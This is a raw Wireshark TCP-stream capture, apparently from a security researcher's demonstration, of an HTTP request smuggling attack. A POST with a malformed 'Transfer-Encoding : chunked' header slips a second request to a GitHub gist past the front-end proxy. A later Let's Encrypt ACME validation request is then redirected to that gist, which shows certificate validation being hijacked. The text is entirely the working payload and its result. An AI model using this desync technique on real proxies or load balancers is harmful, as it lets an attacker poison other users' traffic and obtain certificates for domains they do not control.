 Wireshark · Follow TCP Stream (tcp.stream eq 43) · rs.pcap
POST / HTTP/1.1
X-Forwarded-For: 70.112.229.155
X-Forwarded-Proto: http
X-Forwarded-Port: 80
Host: rs.lf.lc
X-Amzn-Trace-Id: Root=1-5d86ee12-6abd73e1cc7f754cf13c87cc
Content-Length: 172
Transfer-Encoding : chunked
0
POST /amlweems/ HTTP/1.1
Host: gist.githubusercontent.com
Content-Length: 3
x=HTTP/1.1 301 Moved Permanently
Location: https://rs.lf.lc/
Date: Sun, 22 Sep 2019 03:44:18 GMT
Content-Length: 0
Content-Type: text/plain; charset=utf-8
GET /.well-known/acme-challenge/89X-aVcRi7R4LDy-DJpWNzHWkZDCdTG8R1cOrU7nIvM HTTP/1.1
X-Forwarded-For: 34.222.229.130
X-Forwarded-Proto: http
X-Forwarded-Port: 80
Host: rs.lf.lc
X-Amzn-Trace-Id: Root=1-5d86ee12-90a0b507a3376367ed140152
User-Agent: Mozilla/5.0 (compatible; Let's Encrypt validation server; +https://www.letsencrypt.org)
Accept: */*
Accept-Encoding: gzip
HTTP/1.1 301 Moved Permanently
Location: https://gist.githubusercontent.com/amlweems/
Date: Sun, 22 Sep 2019 03:44:18 GMT
Content-Length: 0
Content-Type: text/plain; charset=utf-8